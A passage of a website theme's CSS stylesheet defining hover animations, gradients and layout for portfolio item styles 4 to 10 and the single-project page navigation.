	background: -moz-linear-gradient(top, rgba(28,16,1,0) 0%, rgba(28,16,1,0) 1%, rgba(12,6,0,0.6) 99%, rgba(12,6,0,0.6) 100%); /* FF3.6+ */
	background: -webkit-gradient(linear, left top, left bottom, color-stop(0%,rgba(28,16,1,0)), color-stop(1%,rgba(28,16,1,0)), color-stop(99%,rgba(12,6,0,0.6)), color-stop(100%,rgba(12,6,0,0.6))); /* Chrome,Safari4+ */
	background: -webkit-linear-gradient(top, rgba(28,16,1,0) 0%,rgba(28,16,1,0) 1%,rgba(12,6,0,0.6) 99%,rgba(12,6,0,0.6) 100%); /* Chrome10+,Safari5.1+ */
	background: -o-linear-gradient(top, rgba(28,16,1,0) 0%,rgba(28,16,1,0) 1%,rgba(12,6,0,0.6) 99%,rgba(12,6,0,0.6) 100%); /* Opera 11.10+ */
	background: -ms-linear-gradient(top, rgba(28,16,1,0) 0%,rgba(28,16,1,0) 1%,rgba(12,6,0,0.6) 99%,rgba(12,6,0,0.6) 100%); /* IE10+ */
	background: linear-gradient(to bottom, rgba(28,16,1,0) 0%,rgba(28,16,1,0) 1%,rgba(12,6,0,0.6) 99%,rgba(12,6,0,0.6) 100%); /* W3C */
	filter: progid:DXImageTransform.Microsoft.gradient( startColorstr='#001c1001', endColorstr='#990c0600',GradientType=0 ); /* IE6-9 */
}

.project-item.style-4:hover figcaption:before {
	top: 0;
	opacity: 1;
}

.project-item.style-4 img {
    -o-transform: scale(1.1);
	-ms-transform: scale(1.1);
	-moz-transform: scale(1.1);
	-webkit-transform: scale(1.1);
	transform: scale(1.1);
	position: relative;
	left: -12px;
	transition: left 0.5s ease-in-out;
    -moz-transition: left 0.5s ease-in-out;
    -webkit-transition: left 0.5s ease-in-out;
    -o-transition: left 0.5s ease-in-out;
}

.project-item.style-4:hover img {
	left: 0;

}

.project-item.style-4 h4 {
	opacity: 0;
	position: relative;
	right: 25px;
	transition: all 0.4s ease-in-out;
    -moz-transition: all 0.4s ease-in-out;
    -webkit-transition: all 0.4s ease-in-out;
    -o-transition: all 0.4s ease-in-out;
}

.project-item.style-4:hover h4 {
	opacity: 1;
	right: 0;
}

.project-item.style-4 .project-categories {
	opacity: 0;
	position: relative;
	right: -25px;
	transition: all 0.4s ease-in-out;
    -moz-transition: all 0.4s ease-in-out;
    -webkit-transition: all 0.4s ease-in-out;
    -o-transition: all 0.4s ease-in-out;
}

.project-item.style-4:hover .project-categories {
	opacity: 1;
	right: 0;
}

.project-item.style-4 .project-info {
	text-align: center;
	position: absolute;
	top: 50%;
	width: 100%;
	margin-top: -25px;

}

.project-item.style-4 h4 {
	font-size: 12px;
	line-height: 12px;
	font-weight: 700;
	letter-spacing: 2px;
	margin-bottom: 16px;
	text-transform: uppercase;
}

.project-item.style-4 h4 a {
	position: relative;
	display: inline-block;
}

.project-item.style-4 h4 a:after {
	content: '';
	display: block;
	width: 0;
	height: 2px;
	position: absolute;
	bottom: -6px;
	background-color: rgba(255,255,255,0);
	-webkit-transition-delay: 0.8s;
	-moz-transition-delay: 0.8s;
	-o-transition-delay: 0.8s;
	transition-delay: 0.8s;
	transition: width 1s ease-in-out, background-color 1s ease-in-out;
    -moz-transition: width 1s ease-in-out, background-color 1s ease-in-out;
    -webkit-transition: width 1s ease-in-out, background-color 1s ease-in-out;
    -o-transition: width 1s ease-in-out, background-color 1s ease-in-out;
}

.project-item.style-4:hover h4 a:after {
	width: 100%;
	background-color: rgba(255,255,255,1);
}

.project-item.style-4 h4, .project-item.style-4 h4 a, .project-item.style-4 h4 a:hover, .project-item.style-4 .project-categories a, .project-item.style-4 .project-categories a:hover {
	color: #fff;
}

.project-item.style-4 .project-categories {
	font-size: 9px;
	line-height: 14px;
	letter-spacing: 2px;
	color: #fff;
	text-transform: uppercase;
}


/*------------  ( Portfolio Style 5 )  ------------*/
.project-item.style-5 .project-border-1 {
	position: absolute;
	left: 10px;
	top: 10px;
	height: 2px;
	width: 0;
	background-color: rgba(255,255,255,0);
	transition: all 0.2s ease-in-out;
    -moz-transition: all 0.2s ease-in-out;
    -webkit-transition: all 0.2s ease-in-out;
    -o-transition: all 0.2s ease-in-out;
	-webkit-transition-delay: 0.2s;
	-moz-transition-delay: 0.2s;
	-o-transition-delay: 0.2s;
	transition-delay: 0.2s;
}

.project-item.style-5 .project-border-2 {
	position: absolute;
	right: 10px;
	top: 10px;
	width: 2px;
	height: 0;
	background-color: rgba(255,255,255,0);
	transition: all 0.2s ease-in-out;
    -moz-transition: all 0.2s ease-in-out;
    -webkit-transition: all 0.2s ease-in-out;
    -o-transition: all 0.2s ease-in-out;
	-webkit-transition-delay: 0.3s;
	-moz-transition-delay: 0.3s;
	-o-transition-delay: 0.3s;
	transition-delay: 0.3s;
}

.project-item.style-5 .project-border-3 {
	position: absolute;
	right: 10px;
	bottom: 10px;
	height: 2px;
	width: 0;
	background-color: rgba(255,255,255,0);
	transition: all 0.2s ease-in-out;
    -moz-transition: all 0.2s ease-in-out;
    -webkit-transition: all 0.2s ease-in-out;
    -o-transition: all 0.2s ease-in-out;
    -webkit-transition-delay: 0.4s;
	-moz-transition-delay: 0.4s;
	-o-transition-delay: 0.4s;
	transition-delay: 0.4s;
}

.project-item.style-5 .project-border-4 {
	position: absolute;
	left: 10px;
	bottom: 10px;
	width: 2px;
	height: 0;
	background-color: rgba(255,255,255,0);
	transition: all 0.2s ease-in-out;
    -moz-transition: all 0.2s ease-in-out;
    -webkit-transition: all 0.2s ease-in-out;
    -o-transition: all 0.2s ease-in-out;
    -webkit-transition-delay: 0.5s;
	-moz-transition-delay: 0.5s;
	-o-transition-delay: 0.5s;
	transition-delay: 0.5s;
}

.project-item.style-5:hover .project-border-1, .project-item.style-5:hover .project-border-3 {
	background-color: rgba(255,255,255,0.2);
	width: calc(100% - 20px);
}

.project-item.style-5:hover .project-border-2, .project-item.style-5:hover .project-border-4 {
	background-color: rgba(255,255,255,0.2);
	height: calc(100% - 20px);
}

.project-item.style-5 figcaption {
	position: absolute;
	width: 100%;
	height: 100%;
	left: 0;
	top: 0;
	padding: 0;
	background-color: rgba(73,67,65,0.2);
	transition: background-color 0.4s ease-in-out;
    -moz-transition: background-color 0.4s ease-in-out;
    -webkit-transition: background-color 0.4s ease-in-out;
    -o-transition: background-color 0.4s ease-in-out;
}

.project-item.style-5 figcaption:before {
	content: '';
	display: block;
	width: 100%;
	height: 100%;
	position: absolute;
	top: 50%;
	left: 0;
	opacity: 0;
	transition: all 0.4s ease-in-out;
    -moz-transition: all 0.4s ease-in-out;
    -webkit-transition: all 0.4s ease-in-out;
    -o-transition: all 0.4s ease-in-out;
	background: -moz-linear-gradient(top, rgba(28,16,1,0) 0%, rgba(28,16,1,0) 1%, rgba(12,6,0,0.6) 99%, rgba(12,6,0,0.6) 100%); /* FF3.6+ */
	background: -webkit-gradient(linear, left top, left bottom, color-stop(0%,rgba(28,16,1,0)), color-stop(1%,rgba(28,16,1,0)), color-stop(99%,rgba(12,6,0,0.6)), color-stop(100%,rgba(12,6,0,0.6))); /* Chrome,Safari4+ */
	background: -webkit-linear-gradient(top, rgba(28,16,1,0) 0%,rgba(28,16,1,0) 1%,rgba(12,6,0,0.6) 99%,rgba(12,6,0,0.6) 100%); /* Chrome10+,Safari5.1+ */
	background: -o-linear-gradient(top, rgba(28,16,1,0) 0%,rgba(28,16,1,0) 1%,rgba(12,6,0,0.6) 99%,rgba(12,6,0,0.6) 100%); /* Opera 11.10+ */
	background: -ms-linear-gradient(top, rgba(28,16,1,0) 0%,rgba(28,16,1,0) 1%,rgba(12,6,0,0.6) 99%,rgba(12,6,0,0.6) 100%); /* IE10+ */
	background: linear-gradient(to bottom, rgba(28,16,1,0) 0%,rgba(28,16,1,0) 1%,rgba(12,6,0,0.6) 99%,rgba(12,6,0,0.6) 100%); /* W3C */
	filter: progid:DXImageTransform.Microsoft.gradient( startColorstr='#001c1001', endColorstr='#990c0600',GradientType=0 ); /* IE6-9 */
}

.project-item.style-5:hover figcaption:before {
	top: 0;
	opacity: 1;
}

.project-item.style-5 img {
	position: relative;
	bottom: -14px;
    -o-transform: scale(1.1);
	-ms-transform: scale(1.1);
	-moz-transform: scale(1.1);
	-webkit-transform: scale(1.1);
	transform: scale(1.1);
	transition: bottom 0.6s ease-in-out;
    -moz-transition: bottom 0.6s ease-in-out;
    -webkit-transition: bottom 0.6s ease-in-out;
    -o-transition: bottom 0.6s ease-in-out;
}

.project-item.style-5:hover img {
	bottom: 0;
}

.project-item.style-5 h4, .project-item.style-5 .project-categories {
	opacity: 0;
	position: relative;
	top: 12px;
	transition: all 0.4s ease-in-out;
    -moz-transition: all 0.4s ease-in-out;
    -webkit-transition: all 0.4s ease-in-out;
    -o-transition: all 0.4s ease-in-out;
}

.project-item.style-5 .project-categories {
	top: 25px;
}

.project-item.style-5:hover h4, .project-item.style-5:hover .project-categories {
	opacity: 1;
	top: 0;
}

.project-item.style-5 .project-info {
	text-align: center;
	position: absolute;
	top: 50%;
	width: 100%;
	margin-top: -25px;
}

.project-item.style-5 h4 {
	font-size: 12px;
	line-height: 12px;
	font-weight: 700;
	letter-spacing: 2px;
	margin-bottom: 10px;
	text-transform: uppercase;
}

.project-item.style-5 h4 a {
	position: relative;
	display: inline-block;
}

.project-item.style-5 h4, .project-item.style-5 h4 a, .project-item.style-5 h4 a:hover, .project-item.style-5 .project-categories a, .project-item.style-5 .project-categories a:hover {
	color: #fff;
}

.project-item.style-5 .project-categories {
	font-size: 9px;
	line-height: 14px;
	letter-spacing: 2px;
	color: #fff;
	text-transform: uppercase;
}

.project-item.style-5 .project-links a {
	border: none;
}


/*------------  ( Portfolio Style 6 )  ------------*/
.project-item.style-6 figcaption {
	position: absolute;
	width: 100%;
	height: 100%;
	left: 0;
	top: 0;
	padding: 30px 25px;
	background-color: rgba(73,67,65,0.3);
	transition: background-color 0.3s ease-in-out;
    -moz-transition: background-color 0.3s ease-in-out;
    -webkit-transition: background-color 0.3s ease-in-out;
    -o-transition: background-color 0.3s ease-in-out;
}

.project-item.style-6:hover figcaption {
	background-color: rgba(73,67,65,0.6);
}

.project-item.style-6 img {
	-webkit-filter: grayscale(100%);
	filter: grayscale(100%);
	-o-transform: scale(1.1);
	-ms-transform: scale(1.1);
	-moz-transform: scale(1.1);
	-webkit-transform: scale(1.1);
	transform: scale(1.1);
	transition: all 1s ease-in-out;
    -moz-transition: all 1s ease-in-out;
    -webkit-transition: all 1s ease-in-out;
    -o-transition: all 1s ease-in-out;
}

.project-item.style-6:hover img {
	-o-transform: scale(1);
	-ms-transform: scale(1);
	-moz-transform: scale(1);
	-webkit-transform: scale(1);
	transform: scale(1);
	-webkit-filter: grayscale(0%);
	filter: grayscale(0%);
}

.project-item.style-6 h4, .project-item.style-6 .project-categories {
	margin-left: 10px;
	position: relative;
	top: 28px;
	opacity: 0;
	transition: all 0.4s ease-in-out;
    -moz-transition: all 0.4s ease-in-out;
    -webkit-transition: all 0.4s ease-in-out;
    -o-transition: all 0.4s ease-in-out;
}

.project-item.style-6 h4 {
	font-size: 12px;
	line-height: 12px;
	font-weight: 700;
	letter-spacing: 2px;
	margin-bottom: 4px;
	text-transform: uppercase;
	opacity: 1;
	top: 20px;
}

.project-item.style-6 h4, .project-item.style-6 h4 a, .project-item.style-6 h4 a:hover, .project-item.style-6 .project-categories a, .project-item.style-6 .project-categories a:hover {
	color: #fff;
}

.project-item.style-6 .project-categories {
	font-size: 9px;
	line-height: 14px;
	letter-spacing: 2px;
	color: #fff;
	text-transform: uppercase;
}

.project-item.style-6:hover h4, .project-item.style-6:hover .project-categories {
	top: 10px;
	opacity: 1;
}


/*------------  ( Portfolio Style 7 )  ------------*/
.project-item.style-7 figcaption {
	position: absolute;
	width: 100%;
	height: 100%;
	left: 0;
	top: 0;
	padding: 0;
	background-color: rgba(73,67,65,0.3);
	transition: background-color 0.4s ease-in-out;
    -moz-transition: background-color 0.4s ease-in-out;
    -webkit-transition: background-color 0.4s ease-in-out;
    -o-transition: background-color 0.4s ease-in-out;
}

.project-item.style-7:hover figcaption {
	background-color: rgba(73,67,65,0.6);
}

.project-item.style-7 img {
	-webkit-filter: grayscale(100%);
	filter: grayscale(100%);
    -o-transform: scale(1);
	-ms-transform: scale(1);
	-moz-transform: scale(1);
	-webkit-transform: scale(1);
	transition: all 1s ease-in-out;
    -moz-transition: all 1s ease-in-out;
    -webkit-transition: all 1s ease-in-out;
    -o-transition: all 1s ease-in-out;
}

.project-item.style-7:hover img {
	-o-transform: scale(1.1);
	-ms-transform: scale(1.1);
	-moz-transform: scale(1.1);
	-webkit-transform: scale(1.1);
	transform: scale(1.1);
	-webkit-filter: grayscale(0%);
	filter: grayscale(0%);
}

.project-item.style-7 h4, .project-item.style-7 .project-categories {
	opacity: 0;
	position: relative;
	top: 15px;
	transition: all 0.4s ease-in-out;
    -moz-transition: all 0.4s ease-in-out;
    -webkit-transition: all 0.4s ease-in-out;
    -o-transition: all 0.4s ease-in-out;
}

.project-item.style-7:hover h4, .project-item.style-7:hover .project-categories {
	opacity: 1;
	top: 0;
}

.project-item.style-7 .project-info {
	text-align: center;
	position: absolute;
	top: 50%;
	width: 100%;
	margin-top: -25px;

}

.project-item.style-7 h4 {
	font-size: 12px;
	line-height: 12px;
	font-weight: 700;
	letter-spacing: 2px;
	margin-bottom: 18px;
	text-transform: uppercase;
}

.project-item.style-7 h4 a {
	padding: 7px 12px;
	border: 2px solid #fff;
}

.project-item.style-7 h4, .project-item.style-7 h4 a, .project-item.style-7 h4 a:hover, .project-item.style-7 .project-categories a, .project-item.style-7 .project-categories a:hover {
	color: #fff;
}

.project-item.style-7 .project-categories {
	font-size: 9px;
	line-height: 14px;
	letter-spacing: 2px;
	color: #fff;
	text-transform: uppercase;
}


/*------------  ( Portfolio Style 8 )  ------------*/
.project-item.style-8 figcaption {
	position: absolute;
	width: 100%;
	height: 100%;
	left: 0;
	top: 0;
	padding: 0;
	background-color: rgba(73,67,65,0.3);
}

.project-item.style-8 figcaption:before {
	content: '';
	display: block;
	width: 100%;
	height: 100%;
	position: absolute;
	top: -50%;
	left: 0;
	opacity: 0;
	transition: all 0.5s ease-in-out;
    -moz-transition: all 0.5s ease-in-out;
    -webkit-transition: all 0.5s ease-in-out;
    -o-transition: all 0.5s ease-in-out;
	background: -moz-linear-gradient(top, rgba(12,6,0,0.6) 0%, rgba(28,16,1,0) 100%); /* FF3.6+ */
	background: -webkit-gradient(linear, left top, left bottom, color-stop(0%,rgba(12,6,0,0.6)), color-stop(100%,rgba(28,16,1,0))); /* Chrome,Safari4+ */
	background: -webkit-linear-gradient(top, rgba(12,6,0,0.6) 0%,rgba(28,16,1,0) 100%); /* Chrome10+,Safari5.1+ */
	background: -o-linear-gradient(top, rgba(12,6,0,0.6) 0%,rgba(28,16,1,0) 100%); /* Opera 11.10+ */
	background: -ms-linear-gradient(top, rgba(12,6,0,0.6) 0%,rgba(28,16,1,0) 100%); /* IE10+ */
	background: linear-gradient(to bottom, rgba(12,6,0,0.6) 0%,rgba(28,16,1,0) 100%); /* W3C */
	filter: progid:DXImageTransform.Microsoft.gradient( startColorstr='#990c0600', endColorstr='#001c1001',GradientType=0 ); /* IE6-9 */
}

.project-item.style-8:hover figcaption:before {
	top: 0;
	opacity: 1;
}

.project-item.style-8 img {
	-webkit-filter: grayscale(100%);
	filter: grayscale(100%);
    -o-transform: scale(1.1);
	-ms-transform: scale(1.1);
	-moz-transform: scale(1.1);
	-webkit-transform: scale(1.1);
	transform: scale(1.1);
	transition: all 1s ease-in-out;
    -moz-transition: all 1s ease-in-out;
    -webkit-transition: all 1s ease-in-out;
    -o-transition: all 1s ease-in-out;
}

.project-item.style-8:hover img {
	-o-transform: scale(1);
	-ms-transform: scale(1);
	-moz-transform: scale(1);
	-webkit-transform: scale(1);
	-webkit-filter: grayscale(0%);
	filter: grayscale(0%);
}

.project-item.style-8 h4, .project-item.style-8 .project-categories {
	opacity: 0;
	position: relative;
	top: -15px;
	transition: all 0.4s ease-in-out;
    -moz-transition: all 0.4s ease-in-out;
    -webkit-transition: all 0.4s ease-in-out;
    -o-transition: all 0.4s ease-in-out;
}

.project-item.style-8:hover h4, .project-item.style-8:hover .project-categories {
	opacity: 1;
	top: 0;
}

.project-item.style-8 .project-info {
	text-align: center;
	position: absolute;
	top: 50%;
	width: 100%;
	margin-top: -25px;

}

.project-item.style-8 h4 {
	font-size: 12px;
	line-height: 12px;
	font-weight: 700;
	letter-spacing: 2px;
	margin-bottom: 18px;
	text-transform: uppercase;
}

.project-item.style-8 h4 a {
	padding: 7px 12px;
	border: 2px solid #fff;
}

.project-item.style-8 h4, .project-item.style-8 h4 a, .project-item.style-8 h4 a:hover, .project-item.style-8 .project-categories a, .project-item.style-8 .project-categories a:hover {
	color: #fff;
}

.project-item.style-8 .project-categories {
	font-size: 9px;
	line-height: 14px;
	letter-spacing: 2px;
	color: #fff;
	text-transform: uppercase;
}


/*------------  ( Portfolio Style 9 )  ------------*/
.project-item.style-9 figcaption {
	position: absolute;
	width: 100%;
	height: 100%;
	left: 0;
	top: 0;
	padding: 0;
	background-color: rgba(73,67,65,0.3);
}

.project-item.style-9 figcaption:before {
	content: '';
	display: block;
	width: 100%;
	height: 100%;
	position: absolute;
	top: 50%;
	left: 0;
	opacity: 0;
	transition: all 0.5s ease-in-out;
    -moz-transition: all 0.5s ease-in-out;
    -webkit-transition: all 0.5s ease-in-out;
    -o-transition: all 0.5s ease-in-out;
	background: -moz-linear-gradient(top, rgba(28,16,1,0) 0%, rgba(28,16,1,0) 1%, rgba(12,6,0,0.6) 99%, rgba(12,6,0,0.6) 100%); /* FF3.6+ */
	background: -webkit-gradient(linear, left top, left bottom, color-stop(0%,rgba(28,16,1,0)), color-stop(1%,rgba(28,16,1,0)), color-stop(99%,rgba(12,6,0,0.6)), color-stop(100%,rgba(12,6,0,0.6))); /* Chrome,Safari4+ */
	background: -webkit-linear-gradient(top, rgba(28,16,1,0) 0%,rgba(28,16,1,0) 1%,rgba(12,6,0,0.6) 99%,rgba(12,6,0,0.6) 100%); /* Chrome10+,Safari5.1+ */
	background: -o-linear-gradient(top, rgba(28,16,1,0) 0%,rgba(28,16,1,0) 1%,rgba(12,6,0,0.6) 99%,rgba(12,6,0,0.6) 100%); /* Opera 11.10+ */
	background: -ms-linear-gradient(top, rgba(28,16,1,0) 0%,rgba(28,16,1,0) 1%,rgba(12,6,0,0.6) 99%,rgba(12,6,0,0.6) 100%); /* IE10+ */
	background: linear-gradient(to bottom, rgba(28,16,1,0) 0%,rgba(28,16,1,0) 1%,rgba(12,6,0,0.6) 99%,rgba(12,6,0,0.6) 100%); /* W3C */
	filter: progid:DXImageTransform.Microsoft.gradient( startColorstr='#001c1001', endColorstr='#990c0600',GradientType=0 ); /* IE6-9 */
}

.project-item.style-9:hover figcaption:before {
	top: 0;
	opacity: 1;
}

.project-item.style-9 img {
	position: relative;
	left: -12px;
	-webkit-filter: grayscale(100%);
	filter: grayscale(100%);
    -o-transform: scale(1.1);
	-ms-transform: scale(1.1);
	-moz-transform: scale(1.1);
	-webkit-transform: scale(1.1);
	transform: scale(1.1);
	transition: all 0.5s ease-in-out;
    -moz-transition: all 0.5s ease-in-out;
    -webkit-transition: all 0.5s ease-in-out;
    -o-transition: all 0.5s ease-in-out;
}

.project-item.style-9:hover img {
	left: 0;
	-webkit-filter: grayscale(0%);
	filter: grayscale(0%);
}

.project-item.style-9 h4 {
	opacity: 0;
	position: relative;
	right: 25px;
	transition: all 0.4s ease-in-out;
    -moz-transition: all 0.4s ease-in-out;
    -webkit-transition: all 0.4s ease-in-out;
    -o-transition: all 0.4s ease-in-out;
}

.project-item.style-9:hover h4 {
	opacity: 1;
	right: 0;
}

.project-item.style-9 .project-categories {
	opacity: 0;
	position: relative;
	right: -25px;
	transition: all 0.4s ease-in-out;
    -moz-transition: all 0.4s ease-in-out;
    -webkit-transition: all 0.4s ease-in-out;
    -o-transition: all 0.4s ease-in-out;
}

.project-item.style-9:hover .project-categories {
	opacity: 1;
	right: 0;
}

.project-item.style-9 .project-info {
	text-align: center;
	position: absolute;
	top: 50%;
	width: 100%;
	margin-top: -25px;

}

.project-item.style-9 h4 {
	font-size: 12px;
	line-height: 12px;
	font-weight: 700;
	letter-spacing: 2px;
	margin-bottom: 16px;
	text-transform: uppercase;
}

.project-item.style-9 h4 a {
	position: relative;
	display: inline-block;
}

.project-item.style-9 h4 a:after {
	content: '';
	display: block;
	width: 0;
	height: 2px;
	position: absolute;
	bottom: -6px;
	background-color: rgba(255,255,255,0);
	-webkit-transition-delay: 0.8s;
	-moz-transition-delay: 0.8s;
	-o-transition-delay: 0.8s;
	transition-delay: 0.8s;
	transition: width 1s ease-in-out, background-color 1s ease-in-out;
    -moz-transition: width 1s ease-in-out, background-color 1s ease-in-out;
    -webkit-transition: width 1s ease-in-out, background-color 1s ease-in-out;
    -o-transition: width 1s ease-in-out, background-color 1s ease-in-out;
}

.project-item.style-9:hover h4 a:after {
	width: 100%;
	background-color: rgba(255,255,255,1);
}

.project-item.style-9 h4, .project-item.style-9 h4 a, .project-item.style-9 h4 a:hover, .project-item.style-9 .project-categories a, .project-item.style-9 .project-categories a:hover {
	color: #fff;
}

.project-item.style-9 .project-categories {
	font-size: 9px;
	line-height: 14px;
	letter-spacing: 2px;
	color: #fff;
	text-transform: uppercase;
}


/*------------  ( Portfolio Style 10 )  ------------*/
.project-item.style-10 .project-border-1 {
	position: absolute;
	left: 10px;
	top: 10px;
	height: 2px;
	width: 0;
	background-color: rgba(255,255,255,0);
	transition: all 0.2s ease-in-out;
    -moz-transition: all 0.2s ease-in-out;
    -webkit-transition: all 0.2s ease-in-out;
    -o-transition: all 0.2s ease-in-out;
	-webkit-transition-delay: 0.2s;
	-moz-transition-delay: 0.2s;
	-o-transition-delay: 0.2s;
	transition-delay: 0.2s;
}

.project-item.style-10 .project-border-2 {
	position: absolute;
	right: 10px;
	top: 10px;
	width: 2px;
	height: 0;
	background-color: rgba(255,255,255,0);
	transition: all 0.2s ease-in-out;
    -moz-transition: all 0.2s ease-in-out;
    -webkit-transition: all 0.2s ease-in-out;
    -o-transition: all 0.2s ease-in-out;
	-webkit-transition-delay: 0.3s;
	-moz-transition-delay: 0.3s;
	-o-transition-delay: 0.3s;
	transition-delay: 0.3s;
}

.project-item.style-10 .project-border-3 {
	position: absolute;
	right: 10px;
	bottom: 10px;
	height: 2px;
	width: 0;
	background-color: rgba(255,255,255,0);
	transition: all 0.2s ease-in-out;
    -moz-transition: all 0.2s ease-in-out;
    -webkit-transition: all 0.2s ease-in-out;
    -o-transition: all 0.2s ease-in-out;
    -webkit-transition-delay: 0.4s;
	-moz-transition-delay: 0.4s;
	-o-transition-delay: 0.4s;
	transition-delay: 0.4s;
}

.project-item.style-10 .project-border-4 {
	position: absolute;
	left: 10px;
	bottom: 10px;
	width: 2px;
	height: 0;
	background-color: rgba(255,255,255,0);
	transition: all 0.2s ease-in-out;
    -moz-transition: all 0.2s ease-in-out;
    -webkit-transition: all 0.2s ease-in-out;
    -o-transition: all 0.2s ease-in-out;
    -webkit-transition-delay: 0.5s;
	-moz-transition-delay: 0.5s;
	-o-transition-delay: 0.5s;
	transition-delay: 0.5s;
}

.project-item.style-10:hover .project-border-1, .project-item.style-10:hover .project-border-3 {
	background-color: rgba(255,255,255,0.2);
	width: calc(100% - 20px);
}

.project-item.style-10:hover .project-border-2, .project-item.style-10:hover .project-border-4 {
	background-color: rgba(255,255,255,0.2);
	height: calc(100% - 20px);
}

.project-item.style-10 figcaption {
	position: absolute;
	width: 100%;
	height: 100%;
	left: 0;
	top: 0;
	padding: 0;
	background-color: rgba(73,67,65,0.3);
}

.project-item.style-10 figcaption:before {
	content: '';
	display: block;
	width: 100%;
	height: 100%;
	position: absolute;
	top: 50%;
	left: 0;
	opacity: 0;
	transition: all 0.4s ease-in-out;
    -moz-transition: all 0.4s ease-in-out;
    -webkit-transition: all 0.4s ease-in-out;
    -o-transition: all 0.4s ease-in-out;
	background: -moz-linear-gradient(top, rgba(28,16,1,0) 0%, rgba(28,16,1,0) 1%, rgba(12,6,0,0.6) 99%, rgba(12,6,0,0.6) 100%); /* FF3.6+ */
	background: -webkit-gradient(linear, left top, left bottom, color-stop(0%,rgba(28,16,1,0)), color-stop(1%,rgba(28,16,1,0)), color-stop(99%,rgba(12,6,0,0.6)), color-stop(100%,rgba(12,6,0,0.6))); /* Chrome,Safari4+ */
	background: -webkit-linear-gradient(top, rgba(28,16,1,0) 0%,rgba(28,16,1,0) 1%,rgba(12,6,0,0.6) 99%,rgba(12,6,0,0.6) 100%); /* Chrome10+,Safari5.1+ */
	background: -o-linear-gradient(top, rgba(28,16,1,0) 0%,rgba(28,16,1,0) 1%,rgba(12,6,0,0.6) 99%,rgba(12,6,0,0.6) 100%); /* Opera 11.10+ */
	background: -ms-linear-gradient(top, rgba(28,16,1,0) 0%,rgba(28,16,1,0) 1%,rgba(12,6,0,0.6) 99%,rgba(12,6,0,0.6) 100%); /* IE10+ */
	background: linear-gradient(to bottom, rgba(28,16,1,0) 0%,rgba(28,16,1,0) 1%,rgba(12,6,0,0.6) 99%,rgba(12,6,0,0.6) 100%); /* W3C */
	filter: progid:DXImageTransform.Microsoft.gradient( startColorstr='#001c1001', endColorstr='#990c0600',GradientType=0 ); /* IE6-9 */
}

.project-item.style-10:hover figcaption:before {
	top: 0;
	opacity: 1;
}

.project-item.style-10 img {
	transition: all 0.6s ease-in-out;
    -moz-transition: all 0.6s ease-in-out;
    -webkit-transition: all 0.6s ease-in-out;
    -o-transition: all 0.6s ease-in-out;
    -o-transform: scale(1.1);
	-ms-transform: scale(1.1);
	-moz-transform: scale(1.1);
	-webkit-transform: scale(1.1);
	transform: scale(1.1);
	position: relative;
	bottom: -12px;
	-webkit-filter: grayscale(100%);
	filter: grayscale(100%);
}

.project-item.style-10:hover img {
	bottom: 0;
	-webkit-filter: grayscale(0%);
	filter: grayscale(0%);
}

.project-item.style-10 h4, .project-item.style-10 .project-categories {
	opacity: 0;
	position: relative;
	top: 12px;
	transition: all 0.4s ease-in-out;
    -moz-transition: all 0.4s ease-in-out;
    -webkit-transition: all 0.4s ease-in-out;
    -o-transition: all 0.4s ease-in-out;
}

.project-item.style-10 .project-categories {
	top: 25px;
}

.project-item.style-10:hover h4, .project-item.style-10:hover .project-categories {
	opacity: 1;
	top: 0;
}

.project-item.style-10 .project-info {
	text-align: center;
	position: absolute;
	top: 50%;
	width: 100%;
	margin-top: -25px;
}

.project-item.style-10 h4 {
	font-size: 12px;
	line-height: 12px;
	font-weight: 700;
	letter-spacing: 2px;
	margin-bottom: 10px;
	text-transform: uppercase;
}

.project-item.style-10 h4 a {
	position: relative;
	display: inline-block;
}

.project-item.style-10 h4, .project-item.style-10 h4 a, .project-item.style-10 h4 a:hover, .project-item.style-10 .project-categories a, .project-item.style-10 .project-categories a:hover {
	color: #fff;
}

.project-item.style-10 .project-categories {
	font-size: 9px;
	line-height: 14px;
	letter-spacing: 2px;
	color: #fff;
	text-transform: uppercase;
}

.project-item.style-10 .project-links a {
	border: none;
}




/*------------------------------------------*/
/*			07 - Single Project
/*------------------------------------------*/

.project-head {
	position: relative;
	text-align: center;
	padding: 35px 0;
	border-bottom: 1px solid #eee;
	border-top: 1px solid #eee;
}

.single-post-nav {
	padding-top: 35px;
    margin-bottom: 35px;
    margin-top: 25px;
    border-top: 2px solid #f4f4f4;
}

.project-head a, .single-post-nav a {
	color: #444;
	position: relative;
	display: inline-block;
	left: 0;
	transition: left 0.3s ease-in-out, color 0.3s ease-in-out;
    -moz-transition: left 0.3s ease-in-out, color 0.3s ease-in-out;
    -webkit-transition: left 0.3s ease-in-out, color 0.3s ease-in-out;
    -o-transition: left 0.3s ease-in-out, color 0.3s ease-in-out;
}

.project-head a:not(.prev):not(.next), .single-post-nav a:not(.prev):not(.next) {
	position: absolute;
	top: 50%;
	left: 50%;
	color: #ddd;
	display: block;
	margin-left: -14px;
	margin-top: -14px;
}

.project-head a:not(.prev):not(.next):hover, .single-post-nav a:not(.prev):not(.next):hover {
	color: #444;
}

.project-head a.prev, .single-post-nav a.prev {
	float: left;
}

.project-head a.next, .single-post-nav a.next {
	float: right;
}

.project-head a.prev:hover, .single-post-nav a.prev:hover {
	left: -6px;
}

.project-head a.prev:hover span, .single-post-nav a.prev:hover span {
	left: -4px;
}

.project-head a.next:hover, .single-post-nav a.next:hover {
	left: 6px;
}

.project-head a.next:hover span, .single-post-nav a.next:hover span {
	left: 4px;
}

.project-head a.prev:hover, .project-head a.next:hover, .single-post-nav a.prev:hover, .single-post-nav a.next:hover {
	color: #f1b458;
}

.project-head a:not(.prev):not(.next) i, .single-post-nav a:not(.prev):not(.next) i {
	font-size: 28px;
	position: relative;
	top: 2px;
}

.project-head a.prev i, .project-head a.next i, .single-post-nav a.prev i, .single-post-nav a.next i {
	position: relative;
	font-size: 24px;
	top: 7px;
}

.project-head a span, .single-post-nav a span {
	padding: 0 6px;
	font-size: 10px;
	font-weight: 600;
	position: relative;
	left: 0;
	letter-spacing: 1px;
	text-transform: uppercase;
	transition: left 0.3s ease-in-out;
    -moz-transition: left 0.3s ease-in-out;
    -webkit-transition: left 0.3s ease-in-out;
    -o-transition: left 0.3s ease-in-out;
}

.project-thumb {
	margin-bottom: 40px;
}

.project-wrap {
	padding-top: 50px;
	padding-bottom: 50px;
}

.project-page-builder .project-wrap {
	padding-top: 0;
	padding-bottom: 0;
}

.project-content .project-thumb > * {
	margin-bottom: 20px;
}

.project-content .project-thumb > *:last-child {
	margin-bottom: 0;
}

.col-md-8 .project-thumb {
	margin-bottom: 0;
}

.project-thumb img {
	width: 100%;
	height: auto;
}

.project-thumb a.open-image {
	display: block;
